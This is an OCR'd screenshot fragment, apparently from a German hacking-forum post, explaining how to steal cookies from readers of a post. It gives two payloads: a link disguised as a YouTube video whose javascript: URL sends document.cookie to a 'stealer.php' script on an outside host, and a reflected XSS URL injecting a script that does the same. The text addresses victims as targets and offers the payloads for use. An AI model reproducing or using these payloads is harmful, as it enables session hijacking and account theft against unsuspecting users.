
Somit wird jeder cookie gestealt , der deinen Post liest.
ODER:
<a href=“java
script:document.location=’www.seitezumstealer.de/stealer.php?
cookie=’+document.cookie;“>Klick hier für das YouTube
Video</a>
Hier wird der Cookie erst gestealt nachdem das Opfer auf „Klick
hier für das YouTube Video“ klickt
ODER PER XSS:
Zitat:
http://www.seite.de/index.php?id=
<script>document.location=“http://www.seitezumstealer/stealer.php?
cookie=“ + document.cookie;</script>